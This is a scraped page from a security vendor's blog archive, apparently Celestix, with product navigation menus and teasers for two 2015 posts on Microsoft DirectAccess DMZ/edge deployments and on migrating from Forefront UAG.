			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3abd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a class="elementor-item" tabindex="-1">Products &#038; Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26484"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item" tabindex="-1">Multi-factor Authentication</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item" tabindex="-1">V-Key MFA Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://celestix.com/products-services/v-key-mfa/v-key-mfa-features/" class="elementor-sub-item" tabindex="-1">V-Key MFA Features</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30916"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-trust-platform/" class="elementor-sub-item" tabindex="-1">V-Key Digital Trust Platform</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-virtual-secure-element/" class="elementor-sub-item" tabindex="-1">V-Key VOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-sub-item" tabindex="-1">V-Key Smart Soft Token</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://celestix.com/products-services/v-key-mfa/pricing/" class="elementor-sub-item" tabindex="-1">Pricing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30920"><a href="https://celestix.com/products-services/v-key-mfa/sign-up-for-a-free-v-key-trial/" class="elementor-sub-item" tabindex="-1">Sign up for a free trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item" tabindex="-1">Always On VPN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30930"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item" tabindex="-1">Celestix SecureAccess Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931"><a href="https://celestix.com/products-services/secureaccess/features-benefits/" class="elementor-sub-item" tabindex="-1">Features &amp; Benefits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://celestix.com/products-services/secureaccess/supported-scenarios/" class="elementor-sub-item" tabindex="-1">Supported Scenarios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30929"><a href="http://.." class="elementor-sub-item" tabindex="-1">Deployment Options</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30932"><a href="https://celestix.com/products-services/secureaccess/secureaccess-physical-edition/" class="elementor-sub-item" tabindex="-1">Physical Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30928"><a href="https://celestix.com/products-services/secureaccess/virtual-edition/" class="elementor-sub-item" tabindex="-1">Virtual Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30927"><a href="https://celestix.com/products-services/secureaccess/celestix-secureaccess-aws-edition/" class="elementor-sub-item" tabindex="-1">AWS Edition</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30926"><a href="https://celestix.com/products-services/secureaccess/specifications/" class="elementor-sub-item" tabindex="-1">Order SKUs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30924"><a href="https://celestix.com/products-services/secureaccess/repid-pilot-services/" class="elementor-sub-item" tabindex="-1">Rapid Pilot Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30925"><a href="https://celestix.com/products-services/secureaccess/sign-up-for-free-poc/" class="elementor-sub-item" tabindex="-1">Signup for free Trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30598"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item" tabindex="-1">Zero Trust</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30948"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item" tabindex="-1">InstaSafe Zero Trust Overview</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30937"><a href="http://xx" class="elementor-sub-item" tabindex="-1">Products</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30910"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-network-access/" class="elementor-sub-item" tabindex="-1">Zero Trust Network Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30911"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-application-access/" class="elementor-sub-item" tabindex="-1">Zero Trust Application Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30912"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-mfa/" class="elementor-sub-item" tabindex="-1">Multi Factor Authentication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30913"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-identity-and-access-management/" class="elementor-sub-item" tabindex="-1">Identity &#038; Access Management</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31484"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-secure-enterprise-browser/" class="elementor-sub-item" tabindex="-1">Instasafe Secure Enterprise Browser</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31492"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-security-for-microsoft-azure/" class="elementor-sub-item" tabindex="-1">Microsoft Azure</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30938"><a href="http://xx" class="elementor-sub-item" tabindex="-1">Features</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30946"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-binding/" class="elementor-sub-item" tabindex="-1">Device Binding</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30945"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-posture-check/" class="elementor-sub-item" tabindex="-1">Device Posture Check</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30944"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-domain-joining/" class="elementor-sub-item" tabindex="-1">Domain Joining</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-sso/" class="elementor-sub-item" tabindex="-1">Single Sign-on (SSO)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-always-on/" class="elementor-sub-item" tabindex="-1">Always On</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-agentless-access/" class="elementor-sub-item" tabindex="-1">Agentless Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30939"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-endpoint-controls/" class="elementor-sub-item" tabindex="-1">Endpoint Controls</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-contextual-access/" class="elementor-sub-item" tabindex="-1">Contextual Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31485"><a href="http://x" class="elementor-sub-item" tabindex="-1">Compare</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31486"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-fortinet-vpn/" class="elementor-sub-item" tabindex="-1">vs Fortinet VPN</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31487"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-zscaler-private-access/" class="elementor-sub-item" tabindex="-1">vs Zscaler Private Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30947"><a href="https://outlook.office365.com/book/CelestixDemoBookingCopy@potassium.onmicrosoft.com/" class="elementor-sub-item" tabindex="-1">Schedule a demo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31729"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-sub-item" tabindex="-1">AI-Enabled Compliance Automation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31907"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-sub-item" tabindex="-1">Deepfake Detector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-sub-item" tabindex="-1">Hardware-Accelerated Endpoint AI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16620"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item" tabindex="-1">Application Delivery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30972"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item" tabindex="-1">EdgeNexus Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/applications-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Applications</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/celestix-edgenexus-load-balancer/" class="elementor-sub-item" tabindex="-1">Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/web-application-firewall-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Web Application Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30969"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/global-server-load-balancing-gslb-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Global Server Load Balancing (GSLB)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30975"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/compare-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Compare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30977"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/competitive-trade-in-program-for-celestix-edgenexus-adc/" class="elementor-sub-item" tabindex="-1">Competitive Trade-in Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24372"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-sub-item" tabindex="-1">Consulting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-sub-item" tabindex="-1">Professional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25503"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690"><a href="https://celestix.com/solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25504"><a href="https://celestix.com/resources/celestix-blog/" class="elementor-sub-item" tabindex="-1">Celestix Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31252"><a class="elementor-sub-item" tabindex="-1">Documentation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://celestix.com/resources/documentation/" class="elementor-sub-item" tabindex="-1">General Documentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31251"><a href="https://docs.instasafe.com/Zero%20Trust%20Application%20Access/001-productIntroduction/" class="elementor-sub-item" tabindex="-1">InstaSafe Zero Trust</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18116"><a class="elementor-sub-item" tabindex="-1">EdgeNexus ADC</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18166"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/glossary-and-faq-of-load-balancing-terminology/" class="elementor-sub-item" tabindex="-1">Glossary and FAQs</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16833"><a href="https://www.edgenexus.io/documentation/" class="elementor-sub-item" tabindex="-1">Documentation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18117"><a href="https://www.edgenexus.io/resources/tutorials/" class="elementor-sub-item" tabindex="-1">Video Tutorials</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12735"><a href="https://celestix.com/resources/video/" class="elementor-sub-item" tabindex="-1">General Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14391"><a class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://celestix.com/partners/channer-partners/" class="elementor-sub-item" tabindex="-1">Channel Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25633"><a href="https://celestix.com/partners/channer-partners/register-a-project/" class="elementor-sub-item" tabindex="-1">Deal Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://celestix.com/partners/partner-program/" class="elementor-sub-item" tabindex="-1">Celestix Partner Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25505"><a href="https://celestix.com/partners/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-sub-item" tabindex="-1">Technology Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a class="elementor-item" tabindex="-1">Support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://celestix.com/support/open-a-case/" class="elementor-sub-item" tabindex="-1">Open a case</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://celestix.com/support/support-programs/" class="elementor-sub-item" tabindex="-1">Support programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-sub-item" tabindex="-1">End of Life Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a class="elementor-item" tabindex="-1">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://celestix.com/about/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://celestix.com/about/offices/" class="elementor-sub-item" tabindex="-1">Offices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-sub-item" tabindex="-1">Celestix’s Accessibility</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-5500" class="blog-entry clr no-featured-image large-entry post-5500 post type-post status-publish format-standard hentry tag-directaccess tag-directaccess-deployment tag-dmz-network tag-microsoft-directaccess tag-windows-server-2012-r2 entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/comparing-directaccess-dmz-and-edge-deployments/"  rel="bookmark">Comparing DirectAccess DMZ and Edge Deployments</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/natalie/" title="Posts by Natalie Ager" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Natalie Ager</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 9, 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i>Uncategorized</li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Introduction When DirectAccess was first introduced with Windows Server 2008 R2, it required the server to be configured with two network interfaces that used two consecutive public IPv4 addresses which&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/comparing-directaccess-dmz-and-edge-deployments/" 
	>
	Continue Reading<span class="screen-reader-text">Comparing DirectAccess DMZ and Edge Deployments</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-5445" class="blog-entry clr no-featured-image large-entry post-5445 post type-post status-publish format-standard hentry tag-secureaccess tag-directaccess tag-dmz-network tag-forefront-uag-2010 tag-forefront-uag-directaccess tag-ipv6 tag-microsoft-directaccess tag-microsoft-uag tag-windows-8 tag-windows-server-2012-r2-appliance entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/migrating-forefront-uag-directaccess-to-celestix-e-series/"  rel="bookmark">Migrating Forefront UAG DirectAccess to Celestix E Series</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/natalie/" title="Posts by Natalie Ager" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Natalie Ager</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 26, 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i>Uncategorized</li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			DirectAccess has been around for many years. It was first introduced in Windows Server 2008 R2, but was never widely deployed because it required organizations to deploy IPv6 internally. An&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/migrating-forefront-uag-directaccess-to-celestix-e-series/" 
	>
	Continue Reading<span class="screen-reader-text">Migrating Forefront UAG DirectAccess to Celestix E Series</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://celestix.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://celestix.com/celestix-launches-instasafe-zero-trust-on-microsoft-azure-marketplace-enabling-enterprise-grade-security-with-cloud-agility/">Celestix Launches InstaSafe Zero Trust on Microsoft Azure Marketplace – Enabling Enterprise-Grade Security with Cloud Agility</a>
									</li>
											<li>
					<a href="https://celestix.com/hybrid-deployment-model-microsoft-always-on-vpn-microsoft-sase-secure-access-service-edge/">Hybrid Deployment Model: Microsoft Always On VPN + Microsoft SASE (Secure Access Service Edge)</a>
									</li>
											<li>
					<a href="https://celestix.com/31429-2/">Why is IAM Vital in Preventing Data Breaches?</a>
									</li>
											<li>
					<a href="https://celestix.com/what-are-the-best-practices-for-a-successful-zero-trust-deployment/">What Are the Best Practices for a Successful Zero Trust Deployment?</a>
									</li>
											<li>
					<a href="https://celestix.com/a-comparison-of-microsoft-always-on-vpn-and-instasafe-zero-trust-access/">A comparison of Microsoft Always On VPN and InstaSafe Zero Trust Access</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://technewztop.org/navigating-the-cybersecurity-horizon/" class="url" rel="ugc external nofollow">Navigating the Cybersecurity Horizon: Celestix Networks&#039; Expertise in Digital Identity and Secure Access Solutions</a></span> on <a href="https://celestix.com/what-is-multi-factor-authentication-mfa/#comment-1">What is multi-factor authentication (MFA)?</a></li></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://celestix.com/2025/07/'>July 2025</a></li>
	<li><a href='https://celestix.com/2025/05/'>May 2025</a></li>
	<li><a href='https://celestix.com/2025/04/'>April 2025</a></li>
	<li><a href='https://celestix.com/2025/03/'>March 2025</a></li>
	<li><a href='https://celestix.com/2025/01/'>January 2025</a></li>
	<li><a href='https://celestix.com/2024/11/'>November 2024</a></li>
	<li><a href='https://celestix.com/2024/06/'>June 2024</a></li>
	<li><a href='https://celestix.com/2024/04/'>April 2024</a></li>
	<li><a href='https://celestix.com/2024/03/'>March 2024</a></li>
	<li><a href='https://celestix.com/2024/02/'>February 2024</a></li>
	<li><a href='https://celestix.com/2024/01/'>January 2024</a></li>
	<li><a href='https://celestix.com/2023/12/'>December 2023</a></li>
	<li><a href='https://celestix.com/2023/10/'>October 2023</a></li>
	<li><a href='https://celestix.com/2023/08/'>August 2023</a></li>
	<li><a href='https://celestix.com/2023/05/'>May 2023</a></li>
	<li><a href='https://celestix.com/2023/04/'>April 2023</a></li>
	<li><a href='https://celestix.com/2022/11/'>November 2022</a></li>
	<li><a href='https://celestix.com/2022/10/'>October 2022</a></li>
	<li><a href='https://celestix.com/2022/08/'>August 2022</a></li>
	<li><a href='https://celestix.com/2022/04/'>April 2022</a></li>
	<li><a href='https://celestix.com/2022/03/'>March 2022</a></li>
	<li><a href='https://celestix.com/2021/09/'>September 2021</a></li>
	<li><a href='https://celestix.com/2021/08/'>August 2021</a></li>
	<li><a href='https://celestix.com/2021/05/'>May 2021</a></li>
	<li><a href='https://celestix.com/2019/10/'>October 2019</a></li>
	<li><a href='https://celestix.com/2019/03/'>March 2019</a></li>
	<li><a href='https://celestix.com/2018/10/'>October 2018</a></li>
	<li><a href='https://celestix.com/2018/09/'>September 2018</a></li>
	<li><a href='https://celestix.com/2018/07/'>July 2018</a></li>
	<li><a href='https://celestix.com/2017/10/'>October 2017</a></li>
	<li><a href='https://celestix.com/2017/06/'>June 2017</a></li>
	<li><a href='https://celestix.com/2016/05/'>May 2016</a></li>
	<li><a href='https://celestix.com/2015/11/'>November 2015</a></li>
	<li><a href='https://celestix.com/2015/10/'>October 2015</a></li>
	<li><a href='https://celestix.com/2015/09/'>September 2015</a></li>
	<li><a href='https://celestix.com/2015/08/'>August 2015</a></li>
	<li><a href='https://celestix.com/2015/07/'>July 2015</a></li>
	<li><a href='https://celestix.com/2015/06/'>June 2015</a></li>
	<li><a href='https://celestix.com/2015/05/'>May 2015</a></li>
	<li><a href='https://celestix.com/2015/04/'>April 2015</a></li>
	<li><a href='https://celestix.com/2015/03/'>March 2015</a></li>
	<li><a href='https://celestix.com/2015/02/'>February 2015</a></li>
	<li><a href='https://celestix.com/2015/01/'>January 2015</a></li>
	<li><a href='https://celestix.com/2014/12/'>December 2014</a></li>
	<li><a href='https://celestix.com/2014/11/'>November 2014</a></li>
	<li><a href='https://celestix.com/2014/10/'>October 2014</a></li>
	<li><a href='https://celestix.com/2014/09/'>September 2014</a></li>
	<li><a href='https://celestix.com/2014/08/'>August 2014</a></li>
	<li><a href='https://celestix.com/2014/07/'>July 2014</a></li>
	<li><a href='https://celestix.com/2014/06/'>June 2014</a></li>
	<li><a href='https://celestix.com/2014/05/'>May 2014</a></li>
	<li><a href='https://celestix.com/2014/04/'>April 2014</a></li>
	<li><a href='https://celestix.com/2014/02/'>February 2014</a></li>
	<li><a href='https://celestix.com/2013/11/'>November 2013</a></li>
	<li><a href='https://celestix.com/2013/10/'>October 2013</a></li>
	<li><a href='https://celestix.com/2013/09/'>September 2013</a></li>
	<li><a href='https://celestix.com/2013/04/'>April 2013</a></li>
	<li><a href='https://celestix.com/2013/02/'>February 2013</a></li>
	<li><a href='https://celestix.com/2012/12/'>December 2012</a></li>
	<li><a href='https://celestix.com/2012/11/'>November 2012</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://celestix.com/category/adc-load-balancer/">ADC/Load Balancer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://celestix.com/category/breach-attack-simulation/">Breach &amp; Attack Simulation</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://celestix.com/category/consulting-services/">Consulting Services</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://celestix.com/category/hotpin/">HOTPin</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://celestix.com/category/iam/">IAM</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://celestix.com/category/instasafe/">InstaSafe</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://celestix.com/category/mfa/">MFA</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://celestix.com/category/microsoft-adfs/">Microsoft ADFS</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://celestix.com/category/microsoft-always-on-vpn/">Microsoft Always On VPN</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://celestix.com/category/microsoft-entra/">Microsoft Entra</a>
</li>
